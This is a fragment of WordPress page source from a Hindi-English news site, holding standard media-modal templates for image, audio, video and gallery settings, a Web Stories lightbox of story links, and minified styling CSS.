				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 